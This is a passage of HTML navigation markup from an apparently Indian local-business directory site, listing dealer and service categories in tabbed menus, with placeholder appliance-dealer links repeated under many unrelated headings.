												   <li><a href="#" title="TV Dealers in Bangalore" tabindex="0">TV Dealers</a></li>
												   <li><a href="#" title="Bean Bag Dealers in Bangalore" tabindex="0">Bean Bag Dealers</a></li>
												   <li><a href="#" title="EPABX Dealers in Bangalore" tabindex="0">EPABX Dealers</a></li>
												   <li><a href="#" title="Generators Dealers in Bangalore" tabindex="0">Generators Dealers</a></li>
												   <li><a href="#" title="Industrial Voltage Stabilizers Dealers in Bangalore" tabindex="0">Industrial Voltage Stabilizers Dealers</a></li>
												   <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
												   <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
												   <li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
										
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											   <li><a href="#" title="Sign Board Dealers in Bangalore" tabindex="0">Sign Board Agencies</a></li>
											   <li><a href="#" title="Gas Geyser Dealers in Bangalore" tabindex="0">Gas Geyser Dealers</a></li>
											   <li><a href="#" title="Gas Water Heater Dealers in Bangalore" tabindex="0">Gas Water Heater Dealers</a></li>
											   <li><a href="#" title="UPS Dealers in Bangalore" tabindex="0">UPS Dealers</a></li>
											   <li><a href="#" title="Water Purifier Dealers in Bangalore" tabindex="0">Water Purifier Dealers</a></li>
											   <li><span><strong>Kitchen Appliances</strong></span></li>
											   <li><a href="#" title="Dishwasher Dealers in Bangalore" tabindex="0">Dishwasher Dealers</a></li>
											   <li><a href="#" title="Flask Dealers in Bangalore" tabindex="0">Flask Dealers</a></li>
											   <li><a href="#" title="Gas Stove Dealers in Bangalore" tabindex="0">Gas Stove Dealers</a></li>
											   <li><a href="#" title="Induction Stove Dealers in Bangalore" tabindex="0">Induction Stove Dealers</a></li>
											   <li><a href="#" title="Microwave Oven Dealers in Bangalore" tabindex="0">Microwave Oven Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Products" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Office -->
						<!-- Education & Training  -->
						<div class="catagories-menu-container tab-content" id="education_training">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Education">Education</a></li>
								<li><a data-toggle="tab" href="#Training">Training</a></li>
								<li><a data-toggle="tab" href="#JobTraining">Job Training</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Education" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Competitive Exams Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Training" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Accounts & Finance Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="JobTraining" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Computer Training</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Education & Training  -->
						<!-- Home Improvement -->
						<div class="catagories-menu-container tab-content" id="home_improvement">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Improvement</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Improvement -->
						
						<!-- Properties Rentals -->
						<div class="catagories-menu-container tab-content" id="properties_rentals">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Properties Rentals</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Properties Rentals -->
						<!-- Professional Services   -->
						<div class="catagories-menu-container tab-content" id="professional_services">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Professional_Services">Professional Services</a></li>
								<li><a data-toggle="tab" href="#Personal_Services">Personal Services</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Professional_Services" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Professional Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Personal_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- End Professional Services   -->
						<!-- Travel & Transport  -->
						<div class="catagories-menu-container tab-content" id="travel_transport">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Travel_Agent"><strong>Travel Agents</strong></a></li>
								<li><a data-toggle="tab" href="#Tour_Operators">Tour Operators</a></li>
								<li><a data-toggle="tab" href="#Hotels">Hotels</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Travel_Agent" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Travel Agents</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Tour_Operators" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hotels</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
